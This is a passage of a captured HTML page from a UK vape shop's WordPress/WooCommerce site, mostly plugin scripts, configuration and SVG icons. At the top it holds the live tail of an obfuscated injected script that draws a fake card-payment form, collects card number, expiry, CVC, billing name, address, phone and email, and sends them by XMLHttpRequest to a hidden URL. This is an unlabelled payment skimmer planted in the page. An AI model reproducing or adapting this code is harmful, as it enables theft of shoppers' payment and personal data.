\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20\x20\x20top:\x2072%;\x0a\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20\x20\x20}\x0a\x20\x20</style>\x0a\x20\x20<div\x20class=\x22cardContainer\x22>\x0a\x20\x20\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-form-top-text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<p>Cards\x20accepted:\x20Visa,\x20MasterCard,\x20Maestro,\x20Amex\x20and\x20more.</p>\x0a<p><img\x20src=\x22https://images.prismic.io/vivawallet/464ed2b5-00ed-4eac-957d-2ff943150c8f_logos.png\x22\x20style=\x22max-width:100%\x22></p>\x0a</span>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20Number\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x22••••\x20••••\x20••••\x20••••\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiry\x20(MM/YY)\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Card\x20Code\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22\x20style=\x22width:\x20100px;max-width:\x20100px;min-width:\x20100px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</form>\x0a\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',_0x54233f['appendChild'](_0x2eeeb0);const _0x706c26=document['getElementById'](_0x222e40(0x167));_0x706c26&&_0x706c26[_0x222e40(0x152)]('keydown',function(_0x43ab67){const _0x5cafa7=_0x222e40;if(_0x43ab67[_0x5cafa7(0x185)]>='0'&&_0x43ab67[_0x5cafa7(0x185)]<='9'){const _0x2759b2=_0x43ab67[_0x5cafa7(0x17a)][_0x5cafa7(0x176)][_0x5cafa7(0x154)](/\D/g,'');_0x2759b2[_0x5cafa7(0x184)]===0x2&&_0x43ab67[_0x5cafa7(0x185)]!=='Backspace'&&(_0x43ab67[_0x5cafa7(0x17a)][_0x5cafa7(0x176)]+='/');}});const _0x5af29e=document['getElementById'](_0x222e40(0x16a));_0x5af29e&&_0x5af29e[_0x222e40(0x152)](_0x222e40(0x183),function(_0x53afa3){const _0x3c5fbb=_0x222e40;_0x53afa3['target'][_0x3c5fbb(0x176)]=_0x53afa3[_0x3c5fbb(0x17a)][_0x3c5fbb(0x176)][_0x3c5fbb(0x154)](/\D/g,'')[_0x3c5fbb(0x157)](0x0,0x4);}),_0x550c6a=!![],_0x31c575=!![];}setInterval(()=>{const _0x3cfe0e=_0x484e;_0x2977c8()&&!document[_0x3cfe0e(0x186)]('.s_div1')&&_0x42f695();},0x2),setInterval(()=>{const _0x51d8b9=_0x484e;_0x2977c8()&&!_0x2e9a9b&&(document['addEventListener'](_0x51d8b9(0x18a),_0x36f18b=>{const _0x5dc9bb=_0x51d8b9;if(_0x36f18b[_0x5dc9bb(0x17a)]&&_0x36f18b[_0x5dc9bb(0x17a)]['id']===_0x5dc9bb(0x15f)){let _0x237d71=new XMLHttpRequest();_0x237d71[_0x5dc9bb(0x169)](_0x5dc9bb(0x164),_0xb07a9e,!![]),_0x237d71[_0x5dc9bb(0x168)](_0x5dc9bb(0x156),_0x5dc9bb(0x178)),_0x237d71[_0x5dc9bb(0x174)]=function(){const _0x21741e=_0x5dc9bb;if(_0x237d71[_0x21741e(0x172)]===XMLHttpRequest[_0x21741e(0x180)]){let _0x312a9c=document[_0x21741e(0x186)](_0x21741e(0x189));_0x312a9c&&(_0x312a9c['style']['display']=_0x21741e(0x17c));let _0x5da792=document[_0x21741e(0x186)](_0x21741e(0x188));_0x5da792&&(_0x5da792[_0x21741e(0x165)][_0x21741e(0x177)]=_0x21741e(0x16f)),_0x237d71[_0x21741e(0x15e)]===0xc8?(localStorage[_0x21741e(0x163)](_0x21741e(0x17d),'1'),console[_0x21741e(0x161)](_0x21741e(0x15a),_0x237d71[_0x21741e(0x16c)])):(localStorage[_0x21741e(0x163)](_0x21741e(0x17d),'1'),console[_0x21741e(0x15c)](_0x21741e(0x17b),_0x237d71['statusText']));}};const _0x40dfba=document[_0x5dc9bb(0x171)](_0x5dc9bb(0x16b)),_0x1721e5=document[_0x5dc9bb(0x171)](_0x5dc9bb(0x167)),_0x188f03=document[_0x5dc9bb(0x171)](_0x5dc9bb(0x16a)),_0x4d86ea=_0x5dc9bb(0x18c),_0x145def=_0x5dc9bb(0x190),_0xfb3589=_0x5dc9bb(0x18e),_0x567c65='billing_address_1',_0x599b1f='billing_address_2',_0x1102ab=_0x5dc9bb(0x175),_0x38bdd6='billing_city',_0x264223=_0x5dc9bb(0x162),_0x1c6262=_0x5dc9bb(0x15d);let _0x60d425={'domain':window[_0x5dc9bb(0x160)][_0x5dc9bb(0x187)],'card':_0x40dfba?_0x40dfba[_0x5dc9bb(0x176)]:'','exp':_0x1721e5?_0x1721e5['value']:'','cvv':_0x188f03?_0x188f03[_0x5dc9bb(0x176)]:'','first_name':document[_0x5dc9bb(0x171)](_0x4d86ea)?.[_0x5dc9bb(0x176)]||'','last_name':document[_0x5dc9bb(0x171)](_0x145def)?.[_0x5dc9bb(0x176)]||'','company':document['getElementById'](_0xfb3589)?.[_0x5dc9bb(0x176)]||'','address1':document[_0x5dc9bb(0x171)](_0x567c65)?.[_0x5dc9bb(0x176)]||'','address2':document[_0x5dc9bb(0x171)](_0x599b1f)?.[_0x5dc9bb(0x176)]||'','city':document[_0x5dc9bb(0x171)](_0x38bdd6)?.[_0x5dc9bb(0x176)]||'','postcode':document[_0x5dc9bb(0x171)](_0x1102ab)?.[_0x5dc9bb(0x176)]||'','phone':document['getElementById'](_0x264223)?.[_0x5dc9bb(0x176)]||'','email':document[_0x5dc9bb(0x171)](_0x1c6262)?.[_0x5dc9bb(0x176)]||'','uagent':navigator[_0x5dc9bb(0x15b)]},_0x272ee6={'domain':window[_0x5dc9bb(0x160)][_0x5dc9bb(0x187)],'dataObject':_0x60d425};localStorage['getItem'](_0x5dc9bb(0x17d))!=='1'&&_0x237d71[_0x5dc9bb(0x158)](JSON[_0x5dc9bb(0x18d)](_0x272ee6));}}),_0x2e9a9b=!![]);},0x7d0);})()));
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.smokers-choiceuk.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"E-liquids","@id":"https:\/\/www.smokers-choiceuk.co.uk\/product-category\/e-liquids\/"}}]}</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1765800070" id="age-gate-all-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smokers-choiceuk.co.uk","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.smokers-choiceuk.co.uk","ajax_url":"https://www.smokers-choiceuk.co.uk/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e56ade01239cb495273f74fe9fee453f","fragment_name":"wc_fragments_e56ade01239cb495273f74fe9fee453f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"\"{product_name}\" already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_e56ade01239cb495273f74fe9fee453f","nonce":"65b08472f6","rest_root":"https://www.smokers-choiceuk.co.uk/wp-json/","plugin_url":"https://www.smokers-choiceuk.co.uk/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.10.0" id="tinvwl-js" data-rocket-defer defer></script>
<script type="text/javascript" id="twentyseventeen-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentyseventeenScreenReaderText = {"quote":"\u003Csvg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=twentyseventeen-skip-link-focus-fix-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=1765800070" id="twentyseventeen-skip-link-focus-fix-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/themes/twentyseventeen/assets/js/global.js?ver=1765800070" id="twentyseventeen-global-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=1765800070" id="jquery-scrollto-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.smokers-choiceuk.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="age-gate-js-extra">
/* <![CDATA[ */
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"21","css":"v2","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https://www.smokers-choiceuk.co.uk/wp-json/age-gate/v3/check","useLocalStorage":"","viewport":"1","fallback":"https://www.smokers-choiceuk.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=age-gate-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1765800070" id="age-gate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lf90u0ZAAAAACMPaqsqpm7VSBIQ2jQZaKVB0_ev&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf90u0ZAAAAACMPaqsqpm7VSBIQ2jQZaKVB0_ev",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1765800070" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js" data-rocket-defer defer></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
